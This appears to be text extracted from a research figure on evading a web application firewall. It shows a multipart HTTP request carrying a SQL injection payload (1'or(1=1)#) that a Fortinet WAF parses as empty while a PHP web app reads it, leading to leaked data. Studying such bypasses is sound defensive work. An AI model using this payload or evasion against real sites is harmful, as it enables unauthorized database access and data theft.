 POST / HTTP/1.1
Content-Type: multipart/form-data;
boundary=a;
--a
Content-Disposition:form-data;name=id;
1’or(1=1)#
--a--
Parsing
ARGS:
Key: None
Value: None
SQLi
SQLi
SQLi
ARGS:
Key: id
Value: 1’or(1=1)#
Response with leaked data
Fortinet
WAF
PHP-based
WebApp
failure
tolerate
40